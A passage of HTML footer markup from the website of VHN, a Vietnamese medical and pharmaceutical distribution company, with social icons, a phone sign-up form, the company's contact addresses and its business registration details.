17.2909 3.36699 17.0717C3.36689 17.0702 3.36689 17.0686 3.36699 17.067V17.0643C3.23758 16.6926 2.96573 15.7986 3.00358 14.9319C3.0691 13.4049 3.60628 12.4677 3.74831 12.2329C4.12388 11.5913 4.613 11.0171 5.19382 10.5362C5.706 10.1219 6.28669 9.7923 6.91199 9.56107C7.30202 9.40597 7.70833 9.29155 8.1239 9.21978C8.75019 9.115 9.38984 9.10591 10.0191 9.19287V9.91444C9.2856 9.92595 8.56113 10.0716 7.88461 10.3435Z" fill="#69C9D0"></path><path d="M15.4081 3.03476H12.9663V15.4619C12.9663 15.8987 12.9663 16.32 12.815 16.7408C12.5683 17.4125 12.0438 18.019 11.3446 18.2881C10.2951 18.6922 9.47467 18.6474 8.49594 18.0276C8.25297 17.8673 8.03929 17.6696 7.86353 17.4425C8.69738 17.8688 9.44374 17.8614 10.3683 17.5057C11.0671 17.2366 11.5925 16.6301 11.8383 15.958C11.9921 15.5383 11.9901 15.1159 11.9901 14.6795V2.25H15.3617C15.3617 2.25 15.3238 2.55891 15.4081 3.03476ZM20.0254 6.74328V7.43483C19.6296 7.34447 19.2459 7.21085 18.8819 7.0366C18.1766 6.69921 17.6272 6.14964 17.5198 6.03848C17.6445 6.11693 17.7738 6.1883 17.9072 6.25222C18.7647 6.66255 19.6091 6.78502 20.0254 6.74328Z" fill="#69C9D0"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-b23478e" href="https://zalo.me/0941905885" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="24" height="24" viewBox="0 0 24 24" fill="none"><rect x="1.3999" y="1.40002" width="21.2" height="21.2" fill="url(#pattern0)"></rect><defs><pattern id="pattern0" patternContentUnits="objectBoundingBox" width="1" height="1"><use xlink:href="#image0_2028_29728" transform="scale(0.00162602)"></use></pattern><image id="image0_2028_29728" width="615" height="615" xlink:href="[data-uri]"></image></defs></svg>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ab7b4ce" data-id="ab7b4ce" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-c8e6b8d elementor-widget elementor-widget-heading" data-id="c8e6b8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Đăng ký nhận thông tin từ VHN</p>		</div>
				</div>
				<div class="elementor-element elementor-element-f5cacd7 elementor-widget elementor-widget-text-editor" data-id="f5cacd7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="white-space: pre-wrap;">Cập nhật chính sách phân phối, thông tin sản phẩm và các chương trình ưu đãi mới nhất</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-0afcab7 jws-cf7-input-size-xl jws-cf7-style-box jws-cf7-button-left jws-cf7-btn-size-sm jws-cf7-highlight-style-default elementor-widget elementor-widget-jws_cf7" data-id="0afcab7" data-element_type="widget" data-widget_type="jws_cf7.default">
				<div class="elementor-widget-container">
							<div class = "jws-cf7-container">
						<div class = "jws-cf7 jws-cf7-style elementor-clickable">
						
<div class="wpcf7 no-js" id="wpcf7-f3117-p22434-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/chinh-sach-phan-phoi-cua-y-duoc-vhn/#wpcf7-f3117-p22434-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="3117" />
<input type="hidden" name="_wpcf7_version" value="5.7.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f3117-p22434-o1" />
<input type="hidden" name="_wpcf7_container_post" value="22434" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="form-sign-up-3">
	<p><span class="wpcf7-form-control-wrap" data-name="tel-20"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Số điện thoại của bạn" value="" type="tel" name="tel-20" /></span><button class="wpcf7-submit">Đăng ký ngay</button>
	</p>
</div><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
					</div>
				</div>
						</div>
				</div>
					</div>
		</div>
				      
            
              
            
            	
			</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-72393de elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="72393de" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default jws_section_" >
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4130a80" data-id="4130a80" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-cfcc88c elementor-widget elementor-widget-image" data-id="cfcc88c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="#">
							<img src="https://vhndistribution.com/wp-content/uploads/2021/12/VHN.svg" title="VHN" alt="VHN" loading="lazy" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2b16716 elementor-widget elementor-widget-heading" data-id="2b16716" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Công ty CP Xuất nhập khẩu và phân phối sản phẩm Y Dược VHN</p>		</div>
				</div>
				<div class="elementor-element elementor-element-ed954a1 elementor-align-left elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ed954a1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M3.14513 2.06143C3.96259 1.2008 5.31473 1.36205 5.99046 2.31777L6.83112 3.50676C7.3716 4.2712 7.32595 5.33398 6.6809 6.0131L6.51767 6.18496C6.51721 6.18614 6.51673 6.18743 6.51624 6.18882C6.50761 6.21306 6.4858 6.29025 6.50727 6.43675C6.55176 6.74044 6.7862 7.35757 7.73797 8.3596C8.69274 9.36479 9.27185 9.6017 9.54021 9.64528C9.65599 9.66408 9.71654 9.64775 9.73585 9.64095L10.0083 9.35414C10.5908 8.74086 11.499 8.62004 12.2313 9.04155L13.505 9.77466C14.5936 10.4013 14.847 11.934 13.977 12.85L13.03 13.847C12.7344 14.1582 12.3314 14.4238 11.8333 14.473C10.6174 14.593 7.80066 14.4367 4.84774 11.3278C2.09229 8.42685 1.56884 5.90358 1.50267 4.67077L1.94674 4.64693L1.50267 4.67077C1.46998 4.06166 1.7415 3.53919 2.09873 3.16309L3.14513 2.06143ZM5.17393 2.89508C4.83237 2.41198 4.21874 2.38316 3.87019 2.75012L2.82379 3.85178C2.60286 4.08438 2.48694 4.35097 2.50123 4.61717C2.55526 5.62372 2.98871 7.91857 5.5728 10.6391C8.28225 13.4917 10.7784 13.5723 11.7351 13.4778C11.9243 13.4592 12.1189 13.3542 12.3049 13.1583L13.2519 12.1613C13.6605 11.7312 13.5534 10.9563 13.0061 10.6413L11.7325 9.90823C11.3907 9.7115 10.9903 9.77229 10.7333 10.0428L10.4297 10.3625L10.0782 10.0287C10.4297 10.3625 10.4292 10.363 10.4288 10.3635L10.4278 10.3645L10.4258 10.3665L10.4216 10.3708L10.4121 10.3802C10.4052 10.3869 10.3973 10.3942 10.3883 10.4021C10.3704 10.4178 10.3482 10.4357 10.3216 10.4546C10.2682 10.4925 10.197 10.5341 10.1071 10.5696C9.92307 10.6422 9.68009 10.6811 9.3799 10.6323C8.7949 10.5373 8.02815 10.1171 7.01291 9.04829C5.99468 7.97628 5.60497 7.17647 5.51783 6.58173C5.47348 6.27901 5.50897 6.03661 5.57411 5.85357C5.60614 5.76355 5.64396 5.69178 5.67884 5.63727C5.69623 5.61009 5.71281 5.58733 5.72747 5.56881C5.73479 5.55956 5.74164 5.55135 5.74788 5.54418L5.75676 5.53419L5.76083 5.52977L5.76277 5.5277L5.76371 5.5267C5.76417 5.52621 5.76463 5.52573 6.11907 5.86238L5.76463 5.52572L5.95584 5.32441C6.25287 5.0117 6.29602 4.48211 6.01459 4.08407L5.17393 2.89508Z" fill="#585859"></path><path d="M8.83958 1.25338C8.88371 0.98079 9.1414 0.795874 9.41399 0.840006C9.43087 0.843236 9.48516 0.853383 9.5136 0.859718C9.57049 0.872386 9.64984 0.891892 9.74878 0.920709C9.94663 0.978338 10.223 1.07327 10.5548 1.22536C11.219 1.52987 12.1028 2.06254 13.02 2.97974C13.9372 3.89694 14.4699 4.78081 14.7744 5.445C14.9265 5.77674 15.0214 6.05314 15.0791 6.251C15.1079 6.34993 15.1274 6.42929 15.1401 6.48617C15.1464 6.51462 15.151 6.53746 15.1543 6.55433L15.1581 6.57513C15.2022 6.84772 15.019 7.11607 14.7464 7.1602C14.4746 7.2042 14.2185 7.02018 14.1733 6.74887C14.1719 6.74158 14.1681 6.72201 14.164 6.70355C14.1557 6.66663 14.1415 6.60808 14.119 6.53065C14.0738 6.37576 13.9955 6.14553 13.8654 5.86175C13.6055 5.29488 13.1382 4.51209 12.3129 3.68684C11.4877 2.8616 10.7049 2.39427 10.138 2.13439C9.85424 2.00428 9.62402 1.92593 9.46913 1.88081C9.39169 1.85826 9.29436 1.83592 9.25744 1.82769C8.98613 1.78248 8.79557 1.5252 8.83958 1.25338Z" fill="#585859"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M8.9908 3.55308C9.06666 3.28756 9.34341 3.13381 9.60892 3.20967L9.47156 3.69044C9.60892 3.20967 9.60916 3.20974 9.6094 3.20981L9.60989 3.20995L9.61091 3.21024L9.61313 3.21089L9.6183 3.21244L9.63149 3.21655C9.64154 3.21976 9.65409 3.22395 9.66906 3.22926C9.699 3.23988 9.73857 3.25499 9.78711 3.27579C9.88423 3.31742 10.0169 3.3817 10.18 3.47817C10.5063 3.67129 10.9517 3.99208 11.475 4.51539C11.9983 5.03871 12.3191 5.48417 12.5123 5.81048C12.6087 5.97348 12.673 6.10619 12.7146 6.20332C12.7354 6.25185 12.7505 6.29143 12.7612 6.32137C12.7665 6.33634 12.7707 6.34889 12.7739 6.35894L12.778 6.37213L12.7795 6.3773L12.7802 6.37952L12.7805 6.38054L12.7806 6.38103C12.7807 6.38127 12.7808 6.3815 12.3 6.51886L12.7808 6.3815C12.8566 6.64702 12.7029 6.92376 12.4374 6.99963C12.1741 7.07484 11.8998 6.92434 11.8212 6.66296L11.8187 6.65578C11.8152 6.64576 11.8078 6.62604 11.7955 6.59724C11.7708 6.53968 11.7261 6.44553 11.6517 6.3198C11.503 6.06864 11.2346 5.68914 10.7679 5.2225C10.3013 4.75587 9.92179 4.4874 9.67063 4.33875C9.5449 4.26434 9.45075 4.21961 9.39319 4.19494C9.36439 4.1826 9.34467 4.17524 9.33465 4.17169L9.32746 4.16922C9.06609 4.09064 8.91558 3.81634 8.9908 3.55308Z" fill="#585859"></path></svg>						</span>
										<span class="elementor-icon-list-text">094 190 5885</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M6.62897 2.16663H9.37086C10.596 2.16662 11.5665 2.16661 12.3259 2.26872C13.1075 2.3738 13.7402 2.59521 14.2391 3.09412C14.738 3.59303 14.9594 4.22566 15.0645 5.00728C15.1666 5.76675 15.1666 6.73718 15.1666 7.96235V8.03757C15.1666 9.26274 15.1666 10.2332 15.0645 10.9926C14.9594 11.7743 14.738 12.4069 14.2391 12.9058C13.7402 13.4047 13.1075 13.6261 12.3259 13.7312C11.5665 13.8333 10.596 13.8333 9.37086 13.8333H6.62898C5.4038 13.8333 4.43338 13.8333 3.6739 13.7312C2.89229 13.6261 2.25966 13.4047 1.76075 12.9058C1.26184 12.4069 1.04043 11.7743 0.935342 10.9926C0.833233 10.2332 0.833242 9.26274 0.833252 8.03757V7.96235C0.833242 6.73718 0.833233 5.76675 0.935342 5.00728C1.04043 4.22566 1.26184 3.59303 1.76075 3.09412C2.25966 2.59521 2.89229 2.3738 3.6739 2.26872C4.43338 2.16661 5.4038 2.16662 6.62897 2.16663ZM3.80715 3.2598C3.13643 3.34998 2.74999 3.51909 2.46785 3.80123C2.18571 4.08337 2.0166 4.4698 1.92642 5.14053C1.83431 5.82564 1.83325 6.72875 1.83325 7.99996C1.83325 9.27117 1.83431 10.1743 1.92642 10.8594C2.0166 11.5301 2.18571 11.9166 2.46785 12.1987C2.74999 12.4808 3.13642 12.6499 3.80715 12.7401C4.49226 12.8322 5.39537 12.8333 6.66658 12.8333H9.33325C10.6045 12.8333 11.5076 12.8322 12.1927 12.7401C12.8634 12.6499 13.2498 12.4808 13.532 12.1987C13.8141 11.9166 13.9832 11.5301 14.0734 10.8594C14.1655 10.1743 14.1666 9.27117 14.1666 7.99996C14.1666 6.72875 14.1655 5.82564 14.0734 5.14053C13.9832 4.4698 13.8141 4.08337 13.532 3.80123C13.2498 3.51909 12.8634 3.34998 12.1927 3.2598C11.5076 3.16769 10.6045 3.16663 9.33325 3.16663H6.66659C5.39537 3.16663 4.49226 3.16769 3.80715 3.2598ZM3.61581 5.0132C3.79259 4.80106 4.10787 4.7724 4.32001 4.94918L5.75927 6.14857C6.38125 6.66688 6.81307 7.02557 7.17764 7.26005C7.53055 7.48702 7.76987 7.56321 7.99992 7.56321C8.22997 7.56321 8.46929 7.48702 8.8222 7.26005C9.18677 7.02557 9.61859 6.66688 10.2406 6.14857L11.6798 4.94918C11.892 4.7724 12.2072 4.80106 12.384 5.0132C12.5608 5.22534 12.5321 5.54062 12.32 5.7174L10.8557 6.93768C10.2648 7.43011 9.78584 7.82924 9.36313 8.10111C8.9228 8.38431 8.49397 8.56321 7.99992 8.56321C7.50587 8.56321 7.07703 8.38431 6.6367 8.10111C6.214 7.82924 5.73506 7.43012 5.14416 6.93768L3.67983 5.7174C3.46769 5.54062 3.43903 5.22534 3.61581 5.0132Z" fill="#585859"></path></svg>						</span>
										<span class="elementor-icon-list-text">truongphongmarketing@vhndistribution.com</span>
									</li>
								<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M2.16675 6.76224C2.16675 3.49622 4.77009 0.833374 8.00008 0.833374C11.2301 0.833374 13.8334 3.49622 13.8334 6.76224C13.8334 8.33897 13.3841 10.032 12.5897 11.4946C11.7963 12.9555 10.6372 14.2249 9.18709 14.9026C8.43379 15.2547 7.56637 15.2547 6.81307 14.9026C5.363 14.2249 4.20383 12.9555 3.41045 11.4946C2.6161 10.032 2.16675 8.33897 2.16675 6.76224ZM8.00008 1.83337C5.33904 1.83337 3.16675 4.0317 3.16675 6.76224C3.16675 8.16029 3.5685 9.69032 4.28922 11.0174C5.01091 12.3462 6.03076 13.4331 7.23651 13.9967C7.72145 14.2234 8.27871 14.2234 8.76365 13.9967C9.9694 13.4331 10.9893 12.3462 11.7109 11.0174C12.4317 9.69032 12.8334 8.16029 12.8334 6.76224C12.8334 4.0317 10.6611 1.83337 8.00008 1.83337ZM8.00008 5.16671C7.17165 5.16671 6.50008 5.83828 6.50008 6.66671C6.50008 7.49513 7.17165 8.16671 8.00008 8.16671C8.82851 8.16671 9.50008 7.49513 9.50008 6.66671C9.50008 5.83828 8.82851 5.16671 8.00008 5.16671ZM5.50008 6.66671C5.50008 5.286 6.61937 4.16671 8.00008 4.16671C9.38079 4.16671 10.5001 5.286 10.5001 6.66671C10.5001 8.04742 9.38079 9.16671 8.00008 9.16671C6.61937 9.16671 5.50008 8.04742 5.50008 6.66671Z" fill="#585859"></path></svg>						</span>
										<span class="elementor-icon-list-text">VPSG: Tầng 5A, số 407 Tô Hiến Thành, Phường Diên Hồng, TP. Hồ Chí Minh. <br> VPHN: Tầng 8, tòa nhà 14 Láng Hạ, Phường Giảng Võ, TP. Hà Nội.</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-0b0c84d" data-id="0b0c84d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-a44ac83 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a44ac83" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default jws_section_" >
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-7a8e8f9" data-id="7a8e8f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6312e72 elementor-widget elementor-widget-heading" data-id="6312e72" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">Chủ đề nổi bật</p>		</div>
				</div>
				<div class="elementor-element elementor-element-ae51787 elementor-widget elementor-widget-heading" data-id="ae51787" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://vhndistribution.com/y-duoc-vhn/">Triết lý kinh doanh VHN</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-04f8d54 elementor-widget elementor-widget-heading" data-id="04f8d54" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://vhndistribution.com/kien-thuc-kinh-doanh/">Kinh doanh spa, clinic</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-2ad60d8 elementor-widget elementor-widget-heading" data-id="2ad60d8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="/tuyen-dung">Tuyển dụng</a></p>		</div>
				</div>
				<div class="elementor-element elementor-element-dba9485 elementor-widget elementor-widget-heading" data-id="dba9485" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://vhndistribution.com/hoat-dong-ky-ket-chuyen-giao/">Đối tác</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6f03ac9" data-id="6f03ac9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-76ac3c8 elementor-widget elementor-widget-text-editor" data-id="76ac3c8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Giấy CNĐKDN:</strong> 0107707987 &#8211; Ngày cấp giấy phép: 19/01/2017</p><p>Ngày hoạt động: 19/01/2017.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-4f93d65 elementor-widget elementor-widget-text-editor" data-id="4f93d65" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Cơ quan cấp:</strong> Phòng Đăng ký kinh doanh &#8211; Sở kế hoạch và Đầu tư TP. Hà Nội</p>						</div>
				</div>
				<div class="elementor-element elementor-element-a52167d elementor-widget elementor-widget-text-editor" data-id="a52167d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Địa chỉ đăng ký kinh doanh:</strong> Town 2.5, Khai Sơn Town, Khai Sơn City, Phường Bồ Đề, Thành phố Hà Nội.</p>						</div>
				</div>
					</div>
		</div>
				      
            
              
            
            	
			</div>
		</section>
					</div>
		</div>
				      
            
              
            
            	
			</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-ffcf10c elementor-section-height-min-height elementor-section-items-top elementor-section-boxed elementor-section-height-default" data-id="ffcf10c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default jws_section_" >
				<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5822653" data-id="5822653" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-d921d7d elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="d921d7d" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 08-11-2023 */
.elementor-widget-divider{--divider-border-style:none;--divider-border-width:1px;--divider-color:#0c0d0e;--divider-icon-size:20px;--divider-element-spacing:10px;--divider-pattern-height:24px;--divider-pattern-size:20px;--divider-pattern-url:none;--divider-pattern-repeat:repeat-x}.elementor-widget-divider .elementor-divider{display:flex}.elementor-widget-divider .elementor-divider__text{font-size:15px;line-height:1;max-width:95%}.elementor-widget-divider .elementor-divider__element{margin:0 var(--divider-element-spacing);flex-shrink:0}.elementor-widget-divider .elementor-icon{font-size:var(--divider-icon-size)}.elementor-widget-divider .elementor-divider-separator{display:flex;margin:0;direction:ltr}.elementor-widget-divider--view-line_icon .elementor-divider-separator,.elementor-widget-divider--view-line_text .elementor-divider-separator{align-items:center}.elementor-widget-divider--view-line_icon .elementor-divider-separator:after,.elementor-widget-divider--view-line_icon .elementor-divider-separator:before,.elementor-widget-divider--view-line_text .elementor-divider-separator:after,.elementor-widget-divider--view-line_text .elementor-divider-separator:before{display:block;content:"";border-bottom:0;flex-grow:1;border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--element-align-left .elementor-divider .elementor-divider-separator>.elementor-divider__svg:first-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-left .elementor-divider-separator:before{content:none}.elementor-widget-divider--element-align-left .elementor-divider__element{margin-left:0}.elementor-widget-divider--element-align-right .elementor-divider .elementor-divider-separator>.elementor-divider__svg:last-of-type{flex-grow:0;flex-shrink:100}.elementor-widget-divider--element-align-right .elementor-divider-separator:after{content:none}.elementor-widget-divider--element-align-right .elementor-divider__element{margin-right:0}.elementor-widget-divider:not(.elementor-widget-divider--view-line_text):not(.elementor-widget-divider--view-line_icon) .elementor-divider-separator{border-top:var(--divider-border-width) var(--divider-border-style) var(--divider-color)}.elementor-widget-divider--separator-type-pattern{--divider-border-style:none}.elementor-widget-divider--separator-type-pattern.elementor-widget-divider--view-line .elementor-divider-separator,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:after,.elementor-widget-divider--separator-type-pattern:not(.elementor-widget-divider--view-line) .elementor-divider-separator:before,.elementor-widget-divider--separator-type-pattern:not([class*=elementor-widget-divider--view]) .elementor-divider-separator{width:100%;min-height:var(--divider-pattern-height);-webkit-mask-size:var(--divider-pattern-size) 100%;mask-size:var(--divider-pattern-size) 100%;-webkit-mask-repeat:var(--divider-pattern-repeat);mask-repeat:var(--divider-pattern-repeat);background-color:var(--divider-color);-webkit-mask-image:var(--divider-pattern-url);mask-image:var(--divider-pattern-url)}.elementor-widget-divider--no-spacing{--divider-pattern-size:auto}.elementor-widget-divider--bg-round{--divider-pattern-repeat:round}.rtl .elementor-widget-divider .elementor-divider__text{direction:rtl}.e-con-inner>.elementor-widget-divider,.e-con>.elementor-widget-divider{width:var(--container-widget-width,100%);--flex-grow:var(--container-widget-flex-grow)}</style>		<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-229b124 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="229b124" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default jws_section_" >
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fab3504" data-id="fab3504" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6654bde elementor-widget elementor-widget-text-editor" data-id="6654bde" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© 2023 VHN Distributions. All rights reserved.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-314286e" data-id="314286e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-6fdbfb5 e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="6fdbfb5" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-72eaba5" href="https://www.facebook.com/yduocvhnvietnam" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 11.993 2.92547 15.3027 6.75 15.9028V10.3125H4.71875V8H6.75V6.2375C6.75 4.2325 7.94438 3.125 9.77172 3.125C10.6467 3.125 11.5625 3.28125 11.5625 3.28125V5.25H10.5538C9.56 5.25 9.25 5.86672 9.25 6.5V8H11.4688L11.1141 10.3125H9.25V15.9028C13.0745 15.3027 16 11.993 16 8Z" fill="#898989"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-2392407" href="https://www.instagram.com/vhn_distribution/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16" fill="none"><g clip-path="url(#clip0_2028_29781)"><path d="M8 1.44062C10.1375 1.44062 10.3906 1.45 11.2313 1.4875C12.0125 1.52187 12.4344 1.65313 12.7156 1.7625C13.0875 1.90625 13.3563 2.08125 13.6344 2.35938C13.9156 2.64062 14.0875 2.90625 14.2313 3.27813C14.3406 3.55938 14.4719 3.98438 14.5063 4.7625C14.5438 5.60625 14.5531 5.85938 14.5531 7.99375C14.5531 10.1313 14.5438 10.3844 14.5063 11.225C14.4719 12.0063 14.3406 12.4281 14.2313 12.7094C14.0875 13.0813 13.9125 13.35 13.6344 13.6281C13.3531 13.9094 13.0875 14.0813 12.7156 14.225C12.4344 14.3344 12.0094 14.4656 11.2313 14.5C10.3875 14.5375 10.1344 14.5469 8 14.5469C5.8625 14.5469 5.60938 14.5375 4.76875 14.5C3.9875 14.4656 3.56563 14.3344 3.28438 14.225C2.9125 14.0813 2.64375 13.9063 2.36563 13.6281C2.08438 13.3469 1.9125 13.0813 1.76875 12.7094C1.65938 12.4281 1.52813 12.0031 1.49375 11.225C1.45625 10.3813 1.44688 10.1281 1.44688 7.99375C1.44688 5.85625 1.45625 5.60313 1.49375 4.7625C1.52813 3.98125 1.65938 3.55938 1.76875 3.27813C1.9125 2.90625 2.0875 2.6375 2.36563 2.35938C2.64688 2.07812 2.9125 1.90625 3.28438 1.7625C3.56563 1.65313 3.99063 1.52187 4.76875 1.4875C5.60938 1.45 5.8625 1.44062 8 1.44062ZM8 0C5.82813 0 5.55625 0.009375 4.70313 0.046875C3.85313 0.084375 3.26875 0.221875 2.7625 0.41875C2.23438 0.625 1.7875 0.896875 1.34375 1.34375C0.896875 1.7875 0.625 2.23438 0.41875 2.75938C0.221875 3.26875 0.084375 3.85 0.046875 4.7C0.009375 5.55625 0 5.82812 0 8C0 10.1719 0.009375 10.4438 0.046875 11.2969C0.084375 12.1469 0.221875 12.7313 0.41875 13.2375C0.625 13.7656 0.896875 14.2125 1.34375 14.6562C1.7875 15.1 2.23438 15.375 2.75938 15.5781C3.26875 15.775 3.85 15.9125 4.7 15.95C5.55313 15.9875 5.825 15.9969 7.99688 15.9969C10.1688 15.9969 10.4406 15.9875 11.2938 15.95C12.1438 15.9125 12.7281 15.775 13.2344 15.5781C13.7594 15.375 14.2063 15.1 14.65 14.6562C15.0938 14.2125 15.3688 13.7656 15.5719 13.2406C15.7688 12.7313 15.9063 12.15 15.9438 11.3C15.9813 10.4469 15.9906 10.175 15.9906 8.00313C15.9906 5.83125 15.9813 5.55938 15.9438 4.70625C15.9063 3.85625 15.7688 3.27188 15.5719 2.76562C15.375 2.23438 15.1031 1.7875 14.6563 1.34375C14.2125 0.9 13.7656 0.625 13.2406 0.421875C12.7313 0.225 12.15 0.0875 11.3 0.05C10.4438 0.009375 10.1719 0 8 0Z" fill="#898989"></path><path d="M8 3.89062C5.73125 3.89062 3.89062 5.73125 3.89062 8C3.89062 10.2688 5.73125 12.1094 8 12.1094C10.2688 12.1094 12.1094 10.2688 12.1094 8C12.1094 5.73125 10.2688 3.89062 8 3.89062ZM8 10.6656C6.52813 10.6656 5.33437 9.47188 5.33437 8C5.33437 6.52813 6.52813 5.33437 8 5.33437C9.47188 5.33437 10.6656 6.52813 10.6656 8C10.6656 9.47188 9.47188 10.6656 8 10.6656Z" fill="#898989"></path><path d="M13.2312 3.72805C13.2312 4.2593 12.8 4.68743 12.2719 4.68743C11.7406 4.68743 11.3125 4.25618 11.3125 3.72805C11.3125 3.1968 11.7438 2.76868 12.2719 2.76868C12.8 2.76868 13.2312 3.19993 13.2312 3.72805Z" fill="#898989"></path></g><defs><clipPath id="clip0_2028_29781"><rect width="16" height="16" fill="white"></rect></clipPath></defs></svg>					</a>
				</span>
							<span class="elementor-grid-item">
